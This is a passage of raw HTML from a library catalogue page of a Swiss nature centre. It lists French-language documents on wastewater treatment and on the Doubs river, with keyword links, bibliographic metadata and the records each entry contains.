href='./index.php?lvl=more_results&mode=keyword&user_query=Visite+de+bassins+de+stabilisation+en+Bavi%C3%A8re%0D%0AStation+d%27%C3%A9puration%2C+r%C3%A9sum%C3%A9+technique+%281970+Lamboing%2C+Diesse%29%0D%0ARapport+du+MFM+groupe+environnement+sur+l%27%C3%A9puration+des+eaux+aux+Franches-montagnes%0D%0AL%27eau+souterraine%0D%0ALa+D%C3%A9phosphatation%0D%0ARapport+technique+de+la+STEP+des+breuleux%0D%0ABiologie+et+protection+des+eaux&tags=ok' >Visite de bassins de stabilisation en Bavière<br />
Station d'épuration, résumé technique (1970 Lamboing, Diesse)<br />
Rapport du MFM groupe environnement sur l'épuration des eaux aux Franches-montagnes<br />
L'eau souterraine<br />
La Déphosphatation<br />
Rapport technique de la STEP des breuleux<br />
Biologie et protection des eaux</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=1135' >333.91</a> <span>Eau et ressources aquatiques</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2482'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2482</a></td></tr></table></div></td></tr></table>
					<div class='notice_childs'><b>Contient</b><ul><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4144'><span class="statutnot1" ></span><span  notice='4144'  class='header_title'>La politique publique de l'eau en France</span><span class='header_authors'> / Philippe Guettier</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20politique%20publique%20de%20l%27eau%20en%20France&amp;rft.title=La%20politique%20publique%20de%20l%27eau%20en%20France%20%3A%20L%27exp%C3%A9rience%20fran%C3%A7aise%20au%20service%20de%20l%27action%20internationale&amp;rft.date=2007&rft_id=&amp;rft.pub=Minist%C3%A8re%20de%20l%27Ecologie%20et%20du%20D%C3%A9veloppement%20Durable%20-%20Direction%20de%20l%27eau&amp;rft.aulast=Guettier&amp;rft.aufirst=Philippe&amp;rft.aulast=Mac%C3%A9&amp;rft.aufirst=Marillys&amp;rft.aulast=Stoicescu&amp;rft.aufirst=Daniela'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5578'><span class="statutnot1" ></span><span  notice='5578'  class='header_title'>Revitalisation de cours d'eau : le castor est notre allié</span><span class='header_authors'> / Christof Angst</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Revitalisation%20de%20cours%20d%27eau%20%3A%20le%20castor%20est%20notre%20alli%C3%A9&amp;rft.title=Revitalisation%20de%20cours%20d%27eau%20%3A%20le%20castor%20est%20notre%20alli%C3%A9%20%3A%20guide%20pratique&amp;rft.tpages=15%20p.&amp;rft.date=2014&rft_id=&amp;rft.pub=Office%20f%C3%A9d%C3%A9ral%20de%20l%27environnement%20OFEV&amp;rft.place=Berne&amp;rft.aulast=Angst&amp;rft.aufirst=Christof&amp;rft.aulast=Baumgartner&amp;rft.aufirst=Hansjakob&amp;rft.aulast=Zanardi&amp;rft.aufirst=Nathalie'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3336'><span class="statutnot1" ></span><span  notice='3336'  class='header_title'>Gestion de l'eau et des matières organiques dans l'habitat</span><span class='header_authors'> / Pierre Lehmann</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Gestion%20de%20l%27eau%20et%20des%20mati%C3%A8res%20organiques%20dans%20l%27habitat&amp;rft.title=Gestion%20de%20l%27eau%20et%20des%20mati%C3%A8res%20organiques%20dans%20l%27habitat%20%3A%20Conf%C3%A9rence%20du%2022%2F04%2F1988&amp;rft.date=1988&rft_id=&amp;rft.pub=Office%20central%20f%C3%A9d%C3%A9ral%20des%20imprim%C3%A9s%20et%20du%20mat%C3%A9riel&amp;rft.aulast=Lehmann&amp;rft.aufirst=Pierre&amp;rft.aulast=Kruse&amp;rft.aufirst=Ir%C3%A8ne'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4632'><span class="statutnot1" ></span><span  notice='4632'  class='header_title'>Visite de bassins de stabilisation en Bavière</span><span class='header_authors'> / Alain Gogniat</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Visite%20de%20bassins%20de%20stabilisation%20en%20Bavi%C3%A8re&amp;rft.title=Visite%20de%20bassins%20de%20stabilisation%20en%20Bavi%C3%A8re%20%3A%20Rapport%20technique&rft_id=&amp;rft.pub=Bureau%20d%27%C3%A9tudes%20et%20de%20recherches%20en%20g%C3%A9nie%20de%20l%27environnement%20%28B.E.R.G.E%29&amp;rft.aulast=Gogniat&amp;rft.aufirst=Alain'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4633'><span class="statutnot1" ></span><span  notice='4633'  class='header_title'>La Déphosphatation</span><span class='header_authors'> / François Lancoud</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20D%C3%A9phosphatation&amp;rft.title=La%20D%C3%A9phosphatation%20%3A%20Ecole%20polytechnique%20f%C3%A9d%C3%A9rale%20de%20Lausanne&rft_id=&amp;rft.pub=Association%20Romande%20pour%20la%20protection%20des%20eaux%20et%20de%20l%27air%20%28ARPEA%29&amp;rft.aulast=Lancoud&amp;rft.aufirst=Fran%C3%A7ois'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4634'><span class="statutnot1" ></span><span  notice='4634'  class='header_title'>Rapport du MFM groupe environnement sur l'épuration des eaux aux Franches-montagnes</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Rapport%20du%20MFM%20groupe%20environnement%20sur%20l%27%C3%A9puration%20des%20eaux%20aux%20Franches-montagnes&amp;rft.title=Rapport%20du%20MFM%20groupe%20environnement%20sur%20l%27%C3%A9puration%20des%20eaux%20aux%20Franches-montagnes%20%3A%20Plan%20de%20la%20pr%C3%A9sentation&rft_id='></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4635'><span class="statutnot1" ></span><span  notice='4635'  class='header_title'>STEP - Station d'épuration des eaux usées</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=STEP%20-%20Station%20d%27%C3%A9puration%20des%20eaux%20us%C3%A9es&amp;rft.title=STEP%20-%20Station%20d%27%C3%A9puration%20des%20eaux%20us%C3%A9es%20%3A%20Rapport%20technique&rft_id='></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4636'><span class="statutnot1" ></span><span  notice='4636'  class='header_title'>Syndicat d'épuration Lamboing / Diesse Station d'épuration Resume technique</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Syndicat%20d%27%C3%A9puration%20Lamboing%20%2F%20Diesse%20Station%20d%27%C3%A9puration%20Resume%20technique&amp;rft.title=Syndicat%20d%27%C3%A9puration%20Lamboing%20%2F%20Diesse%20Station%20d%27%C3%A9puration%20Resume%20technique%20%3A%20Station%20d%27%C3%A9puration%20R%C3%A9sum%C3%A9%20technique&rft_id='></span></a></li></ul></div>
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even'><td colspan='6'>aucun exemplaire</td></tr>
</table></div>
				<div id="el3504Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3504Img" title="détail" border="0" onClick="expandBase('el3504', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3504"><span class="statutnot1" ></span><span  notice='3504'  class='header_title'>Boîte Le Doubs</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Le%20Doubs&amp;rft.title=Bo%C3%AEte%20Le%20Doubs&rft_id='></span></span>
	    		<br />
				</div>
				<div id="el3504Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='84892413187b1bb17111ab8da856f4c5' datetime='1769379512'><table width='100%'><tr><td>
			<div id='el3504addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Bo%C3%AEte%20Le%20Doubs&url=index.php%3Flvl%3Dnotice_display%26id%3D3504'>
			</div>
		<ul id='onglets_isbd_public3504' class='onglets_isbd_public'>
	  			<li id='onglet_public3504' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '3504'); return false;">Public</a></li>
				<li id='onglet_isbd3504' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '3504'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public3504' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Boîte Le Doubs</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5075' >Sciences:Écologie:Eau:Milieu aquatique:Rivière</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5066' >Sciences:Écologie:Eau:Qualité de l'eau:Pollution de l'eau</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Soci%C3%A9t%C3%A9+des+Forces+Motrices+du+Ch%C3%A2telot%0D%0AAm%C3%A9nagement+hydro%C3%A9lectrique+du+Doubs+et+de+la+Loue%0D%0ALa+Flore+des+rives+du+Doubs+de+Biaufond+%C3%A0+Ocourt+face+aux+barrages+projet%C3%A9s%0D%0ADoubs+p%C3%AAche...+et+au+milieu+coule+une+passion%0D%0AUsine+du+ch%C3%A2telot+-+graphique%0D%0AEtude+CTJ+sur+le+Doubs+Franco-Suisse+%3A+r%C3%A9union+de+restitution%0D%0ABilan+de+la+qualit%C3%A9+bact%C3%A9reologique+des+eaux+distribu%C3%A9es+dans+le+Doubs+%281985%2F86%2F87%2F88%2F89%2F1990%29%0D%0AEquipements+de+mesure+et+sites+d%27investigation%0D%0ACommuniqu%C3%A9+de+presse%0D%0AActivit%C3%A9s+hydro%C3%A9lectriques+du+barrage+du+Ch%C3%A2telot+sur+le+Doubs%0D%0ABarrage+du+Theusseret-Canton+du+Jura.+Proposition+de+r%C3%A9am%C3%A9nagement+du+secteur+concern%C3%A9%3A+Assainissement+ou+destruction%3F%0D%0AEssai+sur+le+r%C3%A9gime+hydrologique+d%C3%BB+Doubs+%282+exemplaires%29%0D%0AVers+un+plan+d%27assainissement+du+Doubs%3F%0D%0AProjet+d%27%C3%A9tude+du+Doubs+Franco-Helv%C3%A9tique+et+gestion+des+ouvrages+hydro%C3%A9lectriques+%28Ch%C3%A2telot%2C+Refrain%2C+la+Goule%29%0D%0AProjet+de+petite+centrale+hydro%C3%A9lectrique+sur+le+Doubs+%2F+%C3%A9tude+de+faisabilit%C3%A9+et+de+rentabilit%C3%A9%0D%0A%22Les+d%C3%A9bits+du+Doubs+au+Ch%C3%A2telot%22.+R%C3%A9ponse+technique+%C3%A0+la+question+de+M.+Pierre+Willen%0D%0AHydrologie&tags=ok' >Société des Forces Motrices du Châtelot<br />
Aménagement hydroélectrique du Doubs et de la Loue<br />
La Flore des rives du Doubs de Biaufond à Ocourt face aux barrages projetés<br />
Doubs pêche... et au milieu coule une passion<br />
Usine du châtelot - graphique<br />
Etude CTJ sur le Doubs Franco-Suisse : réunion de restitution<br />
Bilan de la qualité bactéreologique des eaux distribuées dans le Doubs (1985/86/87/88/89/1990)<br />
Equipements de mesure et sites d'investigation<br />
Communiqué de presse<br />
Activités hydroélectriques du barrage du Châtelot sur le Doubs<br />
Barrage du Theusseret-Canton du Jura. Proposition de réaménagement du secteur concerné: Assainissement ou destruction?<br />
Essai sur le régime hydrologique dû Doubs (2 exemplaires)<br />
Vers un plan d'assainissement du Doubs?<br />
Projet d'étude du Doubs Franco-Helvétique et gestion des ouvrages hydroélectriques (Châtelot, Refrain, la Goule)<br />
Projet de petite centrale hydroélectrique sur le Doubs / étude de faisabilité et de rentabilité<br />
"Les débits du Doubs au Châtelot". Réponse technique à la question de M. Pierre Willen<br />
Hydrologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=compilation+sur+les+d%C3%A9bits+du+Doubs+moyen%0D%0AConvention+entre+la+Suisse+et+la+France+au+sujet+de+la+concession+de+la+chute+du+Ch%C3%A2telot%0D%0AConstruction+du+grand+canal+du+Rh%C3%B4ne+au+Rhin.+Cons%C3%A9quences+pour+le+Doubs%0D%0ARhin-Rh%C3%B4ne%2C+le+canal+de+l%27absurde%0D%0ADu+nouveau+sur+le+Doubs+franco-suisse+%3A+elle+tourne+la+tourbine...%0D%0AMontagnes+du+Doubs%2C+de+Morteau+%C3%A0+Saint-Hippolyte%0D%0ALe+Doubs+aura+son+%C3%A9cole+de+p%C3%AAche+grandeur+nature%0D%0AL%27usine+du+Ch%C3%A2telot+irrite+p%C3%AAcheurs+et+%C3%A9colos%0D%0AEntre+Suisse+et+France%2C+le+Doubs+fronti%C3%A8re%2C+un+patrimoine+naturel+hors+pair%0D%0ALe+parcours+karstique+de+l%27or+bleu+ne+coule+pas+toujours+de+source%0D%0ABalades+nocturnes+et+anim%C3%A9es%0D%0AEvaluation+du+risque+de+contamination+des+ressources+par+les+parasites+Cryptosporidium+et+Gardia%0D%0ALe+Haut-Doubs%0D%0ALa+gestion+durable+des+ressources+halieutiques+%3A+approche+socio-%C3%A9conomique+et+%C3%A9cologique+pour+la+pr%C3%A9servation+et+la+valorisation+de+la+p%C3%AAche+de+loisir+dans+le+d%C3%A9partement+du+Doubs%0D%0ARestauration+des+hydrosyst%C3%A8mes+lat%C3%A9raux+du+Doubs%0D%0AProt%C3%A9ger+la+nature+dans+la+vall%C3%A9e+du+Doubs+ou...+la+n%C3%A9cessit%C3%A9+d%27actions+internationales+concert%C3%A9es+%28+2+exemplaires%29%0D%0ALe+Doubs%2C+fleuve+jurassien&tags=ok' >compilation sur les débits du Doubs moyen<br />
Convention entre la Suisse et la France au sujet de la concession de la chute du Châtelot<br />
Construction du grand canal du Rhône au Rhin. Conséquences pour le Doubs<br />
Rhin-Rhône, le canal de l'absurde<br />
Du nouveau sur le Doubs franco-suisse : elle tourne la tourbine...<br />
Montagnes du Doubs, de Morteau à Saint-Hippolyte<br />
Le Doubs aura son école de pêche grandeur nature<br />
L'usine du Châtelot irrite pêcheurs et écolos<br />
Entre Suisse et France, le Doubs frontière, un patrimoine naturel hors pair<br />
Le parcours karstique de l'or bleu ne coule pas toujours de source<br />
Balades nocturnes et animées<br />
Evaluation du risque de contamination des ressources par les parasites Cryptosporidium et Gardia<br />
Le Haut-Doubs<br />
La gestion durable des ressources halieutiques : approche socio-économique et écologique pour la préservation et la valorisation de la pêche de loisir dans le département du Doubs<br />
Restauration des hydrosystèmes latéraux du Doubs<br />
Protéger la nature dans la vallée du Doubs ou... la nécessité d'actions internationales concertées ( 2 exemplaires)<br />
Le Doubs, fleuve jurassien</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2118' >551.48</a> <span>Hydrologie. Lacs, fleuves, rivi&egrave;res</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3504'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3504</a></td></tr></table>
</div>
	  		<div id='div_isbd3504' style='display:none;'>Boîte Le Doubs [texte imprimé]&nbsp;.&nbsp;-&nbsp;[s.d.].<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5075' >Sciences:Écologie:Eau:Milieu aquatique:Rivière</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5066' >Sciences:Écologie:Eau:Qualité de l'eau:Pollution de l'eau</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Soci%C3%A9t%C3%A9+des+Forces+Motrices+du+Ch%C3%A2telot%0D%0AAm%C3%A9nagement+hydro%C3%A9lectrique+du+Doubs+et+de+la+Loue%0D%0ALa+Flore+des+rives+du+Doubs+de+Biaufond+%C3%A0+Ocourt+face+aux+barrages+projet%C3%A9s%0D%0ADoubs+p%C3%AAche...+et+au+milieu+coule+une+passion%0D%0AUsine+du+ch%C3%A2telot+-+graphique%0D%0AEtude+CTJ+sur+le+Doubs+Franco-Suisse+%3A+r%C3%A9union+de+restitution%0D%0ABilan+de+la+qualit%C3%A9+bact%C3%A9reologique+des+eaux+distribu%C3%A9es+dans+le+Doubs+%281985%2F86%2F87%2F88%2F89%2F1990%29%0D%0AEquipements+de+mesure+et+sites+d%27investigation%0D%0ACommuniqu%C3%A9+de+presse%0D%0AActivit%C3%A9s+hydro%C3%A9lectriques+du+barrage+du+Ch%C3%A2telot+sur+le+Doubs%0D%0ABarrage+du+Theusseret-Canton+du+Jura.+Proposition+de+r%C3%A9am%C3%A9nagement+du+secteur+concern%C3%A9%3A+Assainissement+ou+destruction%3F%0D%0AEssai+sur+le+r%C3%A9gime+hydrologique+d%C3%BB+Doubs+%282+exemplaires%29%0D%0AVers+un+plan+d%27assainissement+du+Doubs%3F%0D%0AProjet+d%27%C3%A9tude+du+Doubs+Franco-Helv%C3%A9tique+et+gestion+des+ouvrages+hydro%C3%A9lectriques+%28Ch%C3%A2telot%2C+Refrain%2C+la+Goule%29%0D%0AProjet+de+petite+centrale+hydro%C3%A9lectrique+sur+le+Doubs+%2F+%C3%A9tude+de+faisabilit%C3%A9+et+de+rentabilit%C3%A9%0D%0A%22Les+d%C3%A9bits+du+Doubs+au+Ch%C3%A2telot%22.+R%C3%A9ponse+technique+%C3%A0+la+question+de+M.+Pierre+Willen%0D%0AHydrologie&tags=ok' >Société des Forces Motrices du Châtelot<br />
Aménagement hydroélectrique du Doubs et de la Loue<br />
La Flore des rives du Doubs de Biaufond à Ocourt face aux barrages projetés<br />
Doubs pêche... et au milieu coule une passion<br />
Usine du châtelot - graphique<br />
Etude CTJ sur le Doubs Franco-Suisse : réunion de restitution<br />
Bilan de la qualité bactéreologique des eaux distribuées dans le Doubs (1985/86/87/88/89/1990)<br />
Equipements de mesure et sites d'investigation<br />
Communiqué de presse<br />
Activités hydroélectriques du barrage du Châtelot sur le Doubs<br />
Barrage du Theusseret-Canton du Jura. Proposition de réaménagement du secteur concerné: Assainissement ou destruction?<br />
Essai sur le régime hydrologique dû Doubs (2 exemplaires)<br />
Vers un plan d'assainissement du Doubs?<br />
Projet d'étude du Doubs Franco-Helvétique et gestion des ouvrages hydroélectriques (Châtelot, Refrain, la Goule)<br />
Projet de petite centrale hydroélectrique sur le Doubs / étude de faisabilité et de rentabilité<br />
"Les débits du Doubs au Châtelot". Réponse technique à la question de M. Pierre Willen<br />
Hydrologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=compilation+sur+les+d%C3%A9bits+du+Doubs+moyen%0D%0AConvention+entre+la+Suisse+et+la+France+au+sujet+de+la+concession+de+la+chute+du+Ch%C3%A2telot%0D%0AConstruction+du+grand+canal+du+Rh%C3%B4ne+au+Rhin.+Cons%C3%A9quences+pour+le+Doubs%0D%0ARhin-Rh%C3%B4ne%2C+le+canal+de+l%27absurde%0D%0ADu+nouveau+sur+le+Doubs+franco-suisse+%3A+elle+tourne+la+tourbine...%0D%0AMontagnes+du+Doubs%2C+de+Morteau+%C3%A0+Saint-Hippolyte%0D%0ALe+Doubs+aura+son+%C3%A9cole+de+p%C3%AAche+grandeur+nature%0D%0AL%27usine+du+Ch%C3%A2telot+irrite+p%C3%AAcheurs+et+%C3%A9colos%0D%0AEntre+Suisse+et+France%2C+le+Doubs+fronti%C3%A8re%2C+un+patrimoine+naturel+hors+pair%0D%0ALe+parcours+karstique+de+l%27or+bleu+ne+coule+pas+toujours+de+source%0D%0ABalades+nocturnes+et+anim%C3%A9es%0D%0AEvaluation+du+risque+de+contamination+des+ressources+par+les+parasites+Cryptosporidium+et+Gardia%0D%0ALe+Haut-Doubs%0D%0ALa+gestion+durable+des+ressources+halieutiques+%3A+approche+socio-%C3%A9conomique+et+%C3%A9cologique+pour+la+pr%C3%A9servation+et+la+valorisation+de+la+p%C3%AAche+de+loisir+dans+le+d%C3%A9partement+du+Doubs%0D%0ARestauration+des+hydrosyst%C3%A8mes+lat%C3%A9raux+du+Doubs%0D%0AProt%C3%A9ger+la+nature+dans+la+vall%C3%A9e+du+Doubs+ou...+la+n%C3%A9cessit%C3%A9+d%27actions+internationales+concert%C3%A9es+%28+2+exemplaires%29%0D%0ALe+Doubs%2C+fleuve+jurassien&tags=ok' >compilation sur les débits du Doubs moyen<br />
Convention entre la Suisse et la France au sujet de la concession de la chute du Châtelot<br />
Construction du grand canal du Rhône au Rhin. Conséquences pour le Doubs<br />
Rhin-Rhône, le canal de l'absurde<br />
Du nouveau sur le Doubs franco-suisse : elle tourne la tourbine...<br />
Montagnes du Doubs, de Morteau à Saint-Hippolyte<br />
Le Doubs aura son école de pêche grandeur nature<br />
L'usine du Châtelot irrite pêcheurs et écolos<br />
Entre Suisse et France, le Doubs frontière, un patrimoine naturel hors pair<br />
Le parcours karstique de l'or bleu ne coule pas toujours de source<br />
Balades nocturnes et animées<br />
Evaluation du risque de contamination des ressources par les parasites Cryptosporidium et Gardia<br />
Le Haut-Doubs<br />
La gestion durable des ressources halieutiques : approche socio-économique et écologique pour la préservation et la valorisation de la pêche de loisir dans le département du Doubs<br />
Restauration des hydrosystèmes latéraux du Doubs<br />
Protéger la nature dans la vallée du Doubs ou... la nécessité d'actions internationales concertées ( 2 exemplaires)<br />
Le Doubs, fleuve jurassien</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2118' >551.48</a> <span>Hydrologie. Lacs, fleuves, rivi&egrave;res</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3504'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3504</a></td></tr></table></div></td></tr></table>
					<div class='notice_childs'><b>Contient</b><ul><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=1860'><span class="statutnot1" ></span><span  notice='1860'  class='header_title'>Les Gorges du Doubs</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Les%20Gorges%20du%20Doubs&amp;rft.title=Les%20Gorges%20du%20Doubs&rft_id='></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3505'><span class="statutnot1" ></span><span  notice='3505'  class='header_title'>Aménagement hydro-électrique du Doubs Franco-Hélvetique</span><span class='header_authors'> / Jean-Paul Vergon</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Am%C3%A9nagement%20hydro-%C3%A9lectrique%20du%20Doubs%20Franco-H%C3%A9lvetique&amp;rft.title=Am%C3%A9nagement%20hydro-%C3%A9lectrique%20du%20Doubs%20Franco-H%C3%A9lvetique%20%3A%20El%C3%A9ments%20de%20diagnose&amp;rft.date=1986&rft_id=&amp;rft.pub=Conf%C3%A9d%C3%A9ration%20H%C3%A9lvetique%20-%20Jura%20%3A%20Neuch%C3%A2tel&amp;rft.pub=Conf%C3%A9d%C3%A9ration%20H%C3%A9lvetique%20-%20Jura%20%3A%20Neuch%C3%A2tel&amp;rft.aulast=Vergon&amp;rft.aufirst=Jean-Paul&amp;rft.aulast=Pedroli&amp;rft.aufirst=G.'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3506'><span class="statutnot1" ></span><span  notice='3506'  class='header_title'>Suivi de l'amélioration du Doubs Franco-Suisse - Analyse hydrologique</span><span class='header_authors'> / D. Courret</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Suivi%20de%20l%27am%C3%A9lioration%20du%20Doubs%20Franco-Suisse%20-%20Analyse%20hydrologique&amp;rft.title=Suivi%20de%20l%27am%C3%A9lioration%20du%20Doubs%20Franco-Suisse%20-%20Analyse%20hydrologique&amp;rft.date=2008&rft_id=&amp;rft.pub=Direction%20R%C3%A9gionale%20de%20l%27environnement%20%28Franche-Comt%C3%A9%29&amp;rft.aulast=Courret&amp;rft.aufirst=D.&amp;rft.aulast=Larinier&amp;rft.aufirst=M.'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3507'><span class="statutnot1" ></span><span  notice='3507'  class='header_title'>Le Doubs Franco-Helvétique</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20Doubs%20Franco-Helv%C3%A9tique&amp;rft.title=Le%20Doubs%20Franco-Helv%C3%A9tique%20%3A%20Am%C3%A9nagements%20hydro%C3%A9lectriques%20-%20situations%20hydrodynamiques%20et%20thermiques%20-%20%C3%A9l%C3%A9ments%20de%20s%C3%A9dimentologie%20et%20de%20biologie&rft_id=&amp;rft.pub=Conseil%20r%C3%A9gional%20de%20Franche-Comt%C3%A9&amp;rft.place=%5BBesan%C3%A7on%5D&amp;rft.pub=Conseil%20r%C3%A9gional%20de%20Franche-Comt%C3%A9&amp;rft.place=%5BBesan%C3%A7on%5D'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3508'><span class="statutnot1" ></span><span  notice='3508'  class='header_title'>Description toxostome : données générales</span><span class='header_authors'> / Cathy Christophe</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Description%20toxostome%20%3A%20donn%C3%A9es%20g%C3%A9n%C3%A9rales&amp;rft.title=Description%20toxostome%20%3A%20donn%C3%A9es%20g%C3%A9n%C3%A9rales&amp;rft.date=2009&rft_id=&amp;rft.pub=Centre%20Nature%20Les%20Cerlatez&amp;rft.aulast=Christophe&amp;rft.aufirst=Cathy'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3509'><span class="statutnot1" ></span><span  notice='3509'  class='header_title'>Qualité des eaux superficielles, affluents du Doubs</span><span class='header_authors'> / J. L. Falconnet</span><span class='Z3988' 